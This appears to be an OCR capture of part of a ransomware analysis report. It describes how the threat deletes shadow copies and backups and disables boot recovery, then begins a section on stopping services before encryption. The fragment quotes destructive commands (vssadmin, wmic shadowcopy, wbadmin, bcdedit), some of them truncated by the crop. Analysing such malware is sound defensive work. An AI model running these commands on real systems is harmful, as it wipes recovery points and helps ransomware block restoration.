
command scripts that wipe out local reco
system shadow copy sets. It clears local bac
structural system tasks:
vssadmin.exe delete shadows /all /quiet

wmic.exe shadowcopy delete

wbadmin.exe delete systemstatebackup

bcdedit.exe /set {default} bootstatuspol
bcdedit.exe /set {default} recoveryenabl
Active Service Disruption &
4
Database Lock Release
To maximize the number of files it
can encrypt, the threat script scans
the service infrastructure to